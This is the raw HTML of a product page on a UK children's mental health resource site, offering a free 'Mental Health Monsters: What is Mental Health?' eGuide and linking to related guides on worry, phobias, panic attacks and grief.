		<a href="https://www.behappyresources.co.uk/" class="custom-logo-link" rel="home"><img width="98" height="98" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%2098'%3E%3C/svg%3E" class="custom-logo" alt="Be Happy Resources" decoding="async" data-lazy-srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo.webp 98w, https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo-64x64.webp 64w" data-lazy-sizes="(max-width: 98px) 100vw, 98px" data-lazy-src="https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo.webp" /><noscript><img width="98" height="98" src="https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo.webp" class="custom-logo" alt="Be Happy Resources" decoding="async" srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo.webp 98w, https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo-64x64.webp 64w" sizes="(max-width: 98px) 100vw, 98px" /></noscript></a>		</div>
			
				<div class="menu-menu-right-container"><ul id="right-menu" class="menu"><li id="menu-item-14607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14607"><a href="/our-plans">Our Plans</a></li>
<li id="menu-item-14608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14608"><a href="/contact">Contact</a></li>
<li id="menu-item-14609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14609"><a href="/my-account">Account</a></li>
<li id="menu-item-14610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14610"><a href="/basket"><i class="fa-light fa-cart-shopping"></i></a></li>
</ul></div>		<!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>


<main id="primary" class="site-main">

  <div class="product-fold1">
    <div class="row-container">
      <div class="product-search-wrapper">
		  <p class="title">Resources</p><div class="product-search-bar"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.behappyresources.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for resources..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
<a class="readmore">Search</a></div>
      </div>
    </div>
  </div>

  <div class="product-row">
    <div class="row-container">
      <a class="readmore"><i class="fa-solid fa-chevron-left"></i>Back to Results</a>
    </div>
  </div>

  <div id="product-37579" class="product type-product post-37579 status-publish first instock product_cat-free-guides has-post-thumbnail downloadable shipping-taxable product-type-simple">

    <div class="row-container">

      <div class="product-column-wrapper">

        <div class="product-column-one">
          <div class="product-image">
            <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2-100x100.png.webp" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2.png.webp"><img width="600" height="600" src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2-600x600.png.webp" class="wp-post-image" alt="" title="7a1e26_1d1db178bff24f68a2d19780eaef5934~mv2" data-caption="" data-src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2.png.webp" data-large_image="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2.png.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2.png.webp 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
          </div>

          <div class="product-info-right">

            <div class="product-title">
              <h1 class="title">
                Mental Health Monsters: What is Mental Health?</h1>
            </div>

       <div class="short-description-item">
      <div class="short-description-content">
        <p>Download this free mental health guide or view it in flipbook format below!</p>
      </div>
  </div>

            <div class="product-cart">

              <a class="orange" href="https://www.behappyresources.co.uk/3d-flip-book/what-is-mental-health/" rel="nofollow" class="button ">View</a>  <style>
    .single-product div.product .summary form.cart { display: none!important; }
    /* hide duplicate add to cart button on Divi theme */
    .single-product #et-main-area .product .et_pb_wc_add_to_cart form.cart { display: none!important; }
  </style>


<div class="somdn-download-wrap">

  
  
  <form class="somdn-download-form" action="https://www.behappyresources.co.uk/product/what-is-mental-health/" method="post">

      <input type="hidden" name="somdn_download_key" value="MTc2ODk5MDU3Nw==">    
      
      <input type="hidden" name="action" value="somdn_download_single">
      <input type="hidden" name="somdn_product" value="37579">
      
            
      
                
          
    <button style="" type="submit" id="somdn-form-submit-button" class="somdn-download-button single_add_to_cart_button button">Download Now</button>

            
        
            
      

  </form>
  
</div>

		<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		            </div>

            <div class="product-block-wrapper">
              <div class="product-block">
                <div class="product-block-header">
                  <p>
                    Member Account Includes
                  </p>
                </div>
                <div class="product-block-list">

                  <ul>
					<li>Access over 800 downloadable mental health resources for children and teens</li>
					  <li>Resource packs, activities, games, worksheets, teaching resources and more</li>
					  <li>Seasonal themed resources</li>
					  <li>Unlimited downloads</li>
					  <li>Request your own resources</li>
					  <li>Cancel anytime</li>
					</ul>

                  <div class="product-block-list-readmore">
                    <a href="/my-account">Sign Up</a>
                  </div>

                </div>
              </div>

            </div>
          </div>

        </div>
      </div>
		
    <div class="product-description-fold">
        <div class="product-description-fold-header">
            <p class="title">Resource Info</p>
        </div>
        <div class="product-description-fold-wrapper">
            <div class="product-description-fold-content">
                <p>Our Mental Health Monsters are here to help guide your children through mental health. All our free eGuides are approved by a registered NHS clinical psychologist and are free to use however you wish. All we ask is that you do not copy them - and that if you find them useful, you share them with others!</p>
<p><strong>Free Children's eGuide to Mental Health</strong></p>
<p>Meet the Mental Health Monsters... This free children's guide to mental health will help your children understand their mental health and the difference between helpful and unhelpful thoughts. Download it now or view as a flipbook above!</p>
            </div>
        </div>
    </div>
</div>



	  
	        <div class="product-column-two">

		  <section class="related-products">

			  <div class="row-container">
				  
			  <div class="products-column-header">
				  
					<h2 class="title">Related products</h2>
		  
				  </div>
				  
				  <div class="products columns-3 related-products-slider owl-carousel">  
		  
 
    <div class="product type-product ">
        <a href="https://www.behappyresources.co.uk/product/panic-attacks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2.png.webp 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-300x300.png.webp" /><noscript><img width="300" height="300" src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-300x300.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1eb3faebb0914ca99bf58a534e25a9d8mv2.png.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>
        <div class="item-content">
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                <h2 class="woocommerce-loop-product__title">Mental Health Monsters: Panic Attacks</h2>
            </a>
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="readmore">View Resource</a>
        </div>
    </div>

    <div class="product type-product ">
        <a href="https://www.behappyresources.co.uk/product/mindful-monsters/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2.png.webp 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-300x300.png.webp" /><noscript><img width="300" height="300" src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-300x300.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_8bd95b49d1f04f65b1e46cd42adc6c4amv2.png.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>
        <div class="item-content">
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                <h2 class="woocommerce-loop-product__title">Mental Health Monsters: Mindful Monsters</h2>
            </a>
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="readmore">View Resource</a>
        </div>
    </div>

    <div class="product type-product ">
        <a href="https://www.behappyresources.co.uk/product/phobias/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2.png.webp 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-300x300.png.webp" /><noscript><img width="300" height="300" src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-300x300.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_e09694c9921a42128166b4206150735dmv2.png.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>
        <div class="item-content">
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                <h2 class="woocommerce-loop-product__title">Mental Health Monsters: Phobias</h2>
            </a>
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="readmore">View Resource</a>
        </div>
    </div>

    <div class="product type-product ">
        <a href="https://www.behappyresources.co.uk/product/why-do-i-worry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2.png.webp 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-300x300.png.webp" /><noscript><img width="300" height="300" src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-300x300.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_dd9558f0bf6042e9988cf378872e1babmv2.png.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>
        <div class="item-content">
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                <h2 class="woocommerce-loop-product__title">Mental Health Monsters: Why Do I Worry?</h2>
            </a>
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="readmore">View Resource</a>
        </div>
    </div>

    <div class="product type-product ">
        <a href="https://www.behappyresources.co.uk/product/grief-and-loss/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2.png.webp 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-300x300.png.webp" /><noscript><img width="300" height="300" src="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-300x300.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-300x300.png.webp 300w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-1024x1024.png.webp 1024w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-150x150.png.webp 150w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-768x768.png.webp 768w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-600x600.png.webp 600w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-100x100.png.webp 100w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2-64x64.png.webp 64w,https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_f18eecb440384819bb10334d2f15f775mv2.png.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>
        <div class="item-content">
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                <h2 class="woocommerce-loop-product__title">Mental Health Monsters: Grief and Loss</h2>
            </a>
            <a href="https://www.behappyresources.co.uk/product/what-is-mental-health/" class="readmore">View Resource</a>
        </div>
    </div>

		  </div>
				  
			  </div>
		  </section>
					  
      </div>
	  
  </div>

</main><!-- #site-content -->




<div class="accred-strip">
  <div class="row-container">
	  <div class="accred-strip-header">
		  <p class="subtitle">
			  Our
		  </p>
		  <h2 class="title">
			  Members Include
		  </h2>
	  </div>
	  
    <div class="accred-items-wrapper owl-carousel accred-slider">

      <div class="accred-item">
        <div class="accred-icon">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/09/behappy-logo1.png"><noscript><img src="/wp-content/uploads/2024/09/behappy-logo1.png"></noscript>
        </div>
      </div>

      <div class="accred-item">
        <div class="accred-icon">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/09/behappy-logo2.png.webp"><noscript><img src="/wp-content/uploads/2024/09/behappy-logo2.png.webp"></noscript>
        </div>
      </div>

      <div class="accred-item">
        <div class="accred-icon">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/09/behappy-logo3.png.webp"><noscript><img src="/wp-content/uploads/2024/09/behappy-logo3.png.webp"></noscript>
        </div>
      </div>

      <div class="accred-item">
        <div class="accred-icon">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/09/behappy-logo4.png.webp"><noscript><img src="/wp-content/uploads/2024/09/behappy-logo4.png.webp"></noscript>
        </div>
      </div>

      <div class="accred-item">
        <div class="accred-icon">
